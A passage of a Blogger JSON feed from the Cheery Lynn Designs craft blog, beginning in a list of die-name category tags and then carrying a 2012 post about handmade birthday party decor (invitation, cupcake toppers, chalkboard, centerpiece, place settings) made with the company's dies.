Embossing Folder"},{"term":"Wagon Wheel"},{"term":"Wall Hangings"},{"term":"Watering"},{"term":"Whimsical \"Be Happy\""},{"term":"Whimsical Bird"},{"term":"Whimsical Delights Giraffe"},{"term":"Whimsical Delights Hippo"},{"term":"Whimsical Delights Lion"},{"term":"Whimsical Giraffe"},{"term":"Whimsical Ladybug"},{"term":"Wicker and Weaver"},{"term":"Window A"},{"term":"Window C"},{"term":"Window Shaker"},{"term":"Wine"},{"term":"Winter Fun Gift Envelope"},{"term":"Winter Holiday Words Set"},{"term":"Witches Skirt"},{"term":"Wonderful"},{"term":"Wood Grain\/Leaves"},{"term":"Wrought Iron Window"},{"term":"XL-15"},{"term":"XL-2 Stackers"},{"term":"XL-20 Pierced 2"},{"term":"XL15 Rectangle"},{"term":"XL19 Pierce Stacker #1"},{"term":"XL2 Square Scalloped LG Stackers"},{"term":"XL23"},{"term":"You \u0026 Me"},{"term":"You (Set of 2)"},{"term":"You're A Star"},{"term":"adapter"},{"term":"apple"},{"term":"border #4"},{"term":"boy's outfit"},{"term":"card in a box"},{"term":"card."},{"term":"carnations"},{"term":"castle"},{"term":"cheers"},{"term":"diamonds and starburst embossing"},{"term":"door"},{"term":"easel card. stacker dies"},{"term":"embellishment 3"},{"term":"event"},{"term":"flourish 17"},{"term":"franceca"},{"term":"french lattice large"},{"term":"garden of love"},{"term":"grunge plate"},{"term":"halloween set 3"},{"term":"january"},{"term":"journal cover"},{"term":"kraft"},{"term":"large leaves"},{"term":"lattice FR-16"},{"term":"life's a beach"},{"term":"lords and commons doily die"},{"term":"mailbox"},{"term":"medium- Lollipop Fringe Cutie"},{"term":"mesh heart border"},{"term":"metal snippers"},{"term":"ombre"},{"term":"on your"},{"term":"ornament #7"},{"term":"oval frame"},{"term":"pennent"},{"term":"picture perfect Kit"},{"term":"pumpkin carriage with mice"},{"term":"pumpkins"},{"term":"quilt dies"},{"term":"rose stepper card"},{"term":"scene"},{"term":"schooner"},{"term":"shaker mini champagne bottle set"},{"term":"shaped card"},{"term":"stacker dues"},{"term":"stitchers"},{"term":"sunflower doily"},{"term":"survivor"},{"term":"swag"},{"term":"text"},{"term":"tweezers"},{"term":"valentine cards"},{"term":"vintage book box"},{"term":"wedding vows"},{"term":"whimsical birdhouse"},{"term":"whimsical lion"},{"term":"y Hearts Doily"}],"title":{"type":"text","$t":"Cheery Lynn Designs Inspiration Blog"},"subtitle":{"type":"html","$t":"Inspirational Craft Blog\u003Cbr\u003E \u003Cbr\u003E"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cheerylynndesigns.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/-\/Party?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/search\/label\/Party"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03894785464948735573"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4282534176420070353.post-1620766593693004578"},"published":{"$t":"2012-07-02T03:30:00.000-04:00"},"updated":{"$t":"2012-07-02T03:30:05.574-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"altered project"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Doily"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flowers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gini Cagle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lattice"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Party"}],"title":{"type":"text","$t":"It's a Party!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\nThis weekend was my sister's birthday, and I just wanted to invite you to join me for a little peek into the party decor I created.\u003C\/div\u003E\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMYQ76TKai1_1vFswoUxPS66KhrpFkm-ANGwXudQK5YRGj0x0K3QzEEmq2rFFw6ULbSKO1EpUCkRCPcGO0gsYWWojwHVUbDhLCBtwwCY82wn8zR29hLbB7dzI29rTld96A4lJAdb9Iv9ID\/s1600\/partycollage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMYQ76TKai1_1vFswoUxPS66KhrpFkm-ANGwXudQK5YRGj0x0K3QzEEmq2rFFw6ULbSKO1EpUCkRCPcGO0gsYWWojwHVUbDhLCBtwwCY82wn8zR29hLbB7dzI29rTld96A4lJAdb9Iv9ID\/s400\/partycollage.jpg\" width=\"295\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\nThis is a collage photo to give you a better feel for the whole party atmosphere. I used DCWV's Lemon Flower Stack, and repeating elements (Judy's Blooms) to create continuity throughout my decor.\u003C\/div\u003E\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyphenhyphentFceP0VYKOw5tYwVLc3sqsA1WGJGbxS4lB6sbDKuqrJOWCzxD6IqbiN5fBUlLGcHBrE4-kIMTUeG2FRu_0dXOBmcAUFMX_qqsh_a7afQ02e46gTAVfCap3r2ezqt4bI3mWqtzIzotN3\/s1600\/party5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyphenhyphentFceP0VYKOw5tYwVLc3sqsA1WGJGbxS4lB6sbDKuqrJOWCzxD6IqbiN5fBUlLGcHBrE4-kIMTUeG2FRu_0dXOBmcAUFMX_qqsh_a7afQ02e46gTAVfCap3r2ezqt4bI3mWqtzIzotN3\/s400\/party5.jpg\" width=\"296\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEvery party has to start with an invitation.  I used flowers created with Cheery Lynn Designs \u003Ca href=\"http:\/\/www.cheerylynndesigns.com\/4-x-4-dies\/judys-blooms\/\"\u003EJudy's Blooms\u003C\/a\u003E. My sentiment layer is framed with the \u003Ca href=\"http:\/\/www.cheerylynndesigns.com\/frames\/french-lattice-large\/\"\u003EFrench Lattice Large\u003C\/a\u003E. Behind that layer is the \u003Ca href=\"http:\/\/www.cheerylynndesigns.com\/index.php?p=catalog\u0026amp;mode=search\u0026amp;search_in=all\u0026amp;search_str=oval+doily\u0026amp;x=68\u0026amp;y=9\"\u003EOval Doliy Stacker One\u003C\/a\u003E.  A scalloped border was added along the bottom patterned paper panel using the \u003Ca href=\"http:\/\/www.cheerylynndesigns.com\/borders-flourishes-edgers\/tiffany-border\/\"\u003ETiffany Border\u003C\/a\u003E. \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixCWczcYMcWlZIqNe3XUX6DCc8CQUFoPSawl8X5bHElRle05nCIJ4MSlk4zwuUnjPiS-NHZzr5MDY2KEuJvA9LvYbkPJgKQNUyyHdXlW4Ov7SXiFrZrGLUcFRApqXsjgo3nnoD3QeSSf0l\/s1600\/party3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixCWczcYMcWlZIqNe3XUX6DCc8CQUFoPSawl8X5bHElRle05nCIJ4MSlk4zwuUnjPiS-NHZzr5MDY2KEuJvA9LvYbkPJgKQNUyyHdXlW4Ov7SXiFrZrGLUcFRApqXsjgo3nnoD3QeSSf0l\/s320\/party3.jpg\" width=\"160\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor my cupcake tower, I created pennant flags for the toppers, and one showy rosette for the top cupcake.  I bought  lollipop sticks from the baking section of a craft store, and used those to glue the toppers.  On the pennants, I used the Cheery Lynn Designs\u003Ca href=\"http:\/\/www.cheerylynndesigns.com\/dimensional-designs\/pennant-die\/\"\u003E Pennant Die\u003C\/a\u003E and cut it apart, leaving pairs of triangles.  Then, I folded the pair in half, over the lollipop stick, and glued the two sides together.  This made my decoration cute from either side.  I used the \u003Ca href=\"http:\/\/www.cheerylynndesigns.com\/borders-flourishes-edgers\/miniature-rose\/\"\u003EMiniature rose\u003C\/a\u003E and a pearl to finish each one off. The top rosette was embellished with a flower and greenery from \u003Ca href=\"http:\/\/www.cheerylynndesigns.com\/4-x-4-dies\/judys-blooms\/\"\u003EJudy's Blooms\u003C\/a\u003E and the \u003Ca href=\"http:\/\/www.cheerylynndesigns.com\/borders-flourishes-edgers\/mini-fanciful-flourish\/\"\u003EMini Fanciful Flourish\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga5QqnYDJPKifzalS9yNuSHWlDvULyoxLUMD4Ri_zw6IlVUbJMsM_F4FWnE0waj0SdKWLFQIscNhyQK4ZR2sD4Ae9rbwXpfSeYPq4acy669VUnxiMScqmtE-Q78c49NFP3dni8De73dJy7\/s1600\/party6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga5QqnYDJPKifzalS9yNuSHWlDvULyoxLUMD4Ri_zw6IlVUbJMsM_F4FWnE0waj0SdKWLFQIscNhyQK4ZR2sD4Ae9rbwXpfSeYPq4acy669VUnxiMScqmtE-Q78c49NFP3dni8De73dJy7\/s400\/party6.jpg\" width=\"310\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy chalkboard was so easy to make! I took a wooden frame, and covered it with my patterned paper, and then used the DCWV All Chalked Up paper, and just glued it into the opening.  I added more \u003Ca href=\"http:\/\/www.cheerylynndesigns.com\/4-x-4-dies\/judys-blooms\/\"\u003EJudy's Blooms\u003C\/a\u003E flowers, and the\u003Ca href=\"http:\/\/www.cheerylynndesigns.com\/borders-flourishes-edgers\/pair-of-ferns\/\"\u003E Pair of Ferns\u003C\/a\u003E for my greenery. \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEGTATKjjcLt435kh2I7sYRtUMXw628hCioASAKNA5KQjVJpmTVDtX6aL9cP3YV81bdvsEUnxSQP8m_7mnYsF85UBOPPm_ZiHGA1vEsz3kmp-xIZZjbYHtNRZaehopzBFifE3GUXm8Q7L4\/s1600\/party2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEGTATKjjcLt435kh2I7sYRtUMXw628hCioASAKNA5KQjVJpmTVDtX6aL9cP3YV81bdvsEUnxSQP8m_7mnYsF85UBOPPm_ZiHGA1vEsz3kmp-xIZZjbYHtNRZaehopzBFifE3GUXm8Q7L4\/s400\/party2.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nA couple of years ago, I bought a party centerpiece from Target, that coordinated with their current line of paper plates.  It was so easy to transform this \"vase\" to match my new decor, by just covering the pieces with my patterned paper, adding some May Arts ribbon, and more \u003Ca href=\"http:\/\/www.cheerylynndesigns.com\/4-x-4-dies\/judys-blooms\/\"\u003EJudy's Blooms\u003C\/a\u003E flowers and leaves. \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0Uay6hAWA9rDILab0_vUJeR9TO7jTPLY1xY7vCteU_tlLmpCZC0q3_GRPpG_WYNeMnXT2fVLDCykH41gaTR8trbRnlpp8lA5nMUlUTlhZRY-e2I1gajqtmHa4RrfFzMRnihOS3UevhEsj\/s1600\/party1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0Uay6hAWA9rDILab0_vUJeR9TO7jTPLY1xY7vCteU_tlLmpCZC0q3_GRPpG_WYNeMnXT2fVLDCykH41gaTR8trbRnlpp8lA5nMUlUTlhZRY-e2I1gajqtmHa4RrfFzMRnihOS3UevhEsj\/s400\/party1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMy placesetting was finished off with a placemat from the \u003Ca href=\"http:\/\/www.cheerylynndesigns.com\/doilies-and-exotic-dies\/mega-tea-party-doily\/\"\u003EMega Tea Party Die\u003C\/a\u003E and napkin rings made with the\u003Ca href=\"http:\/\/www.cheerylynndesigns.com\/4-x-4-dies\/judys-blooms\/\"\u003E Judy's Blooms\u003C\/a\u003E. \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHMJEjuj59uLHxMK9llhbRobaAyoVV_DGmIhcz1HNacleesHt0mp78O9YmYMkih1asfiQDHTkfGAQMisyCHdqw_dMU6xIBtoTzCjWU9vBe9u64Crvz-AUQcGupzQ7nqa95hEZAGgBKkbL7\/s1600\/SpringTea+Party.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHMJEjuj59uLHxMK9llhbRobaAyoVV_DGmIhcz1HNacleesHt0mp78O9YmYMkih1asfiQDHTkfGAQMisyCHdqw_dMU6xIBtoTzCjWU9vBe9u64Crvz-AUQcGupzQ7nqa95hEZAGgBKkbL7\/s400\/SpringTea+Party.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI hope I have given you some inspiration on new ways to use some of your favorite dies! If you throw a party, don't forget to invite me!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe new challenge this week in \u003Ca href=\"http:\/\/cheerylynndesignschallenge.blogspot.com\/\"\u003EChristmas in July\u003C\/a\u003E - be sure to play along for your chance to win a $20 gift certificate to \u003Ca href=\"http:\/\/www.cheerylynndesigns.com\/\"\u003ECheery Lynn Designs\u003C\/a\u003E! \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cheerylynndesigns.blogspot.com\/feeds\/1620766593693004578\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2012\/07\/its-party.html#comment-form","title":"15 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/1620766593693004578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/1620766593693004578"},{"rel":"alternate","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2012\/07\/its-party.html","title":"It's a Party!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMYQ76TKai1_1vFswoUxPS66KhrpFkm-ANGwXudQK5YRGj0x0K3QzEEmq2rFFw6ULbSKO1EpUCkRCPcGO0gsYWWojwHVUbDhLCBtwwCY82wn8zR29hLbB7dzI29rTld96A4lJAdb9Iv9ID\/s72-c\/partycollage.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}}]}});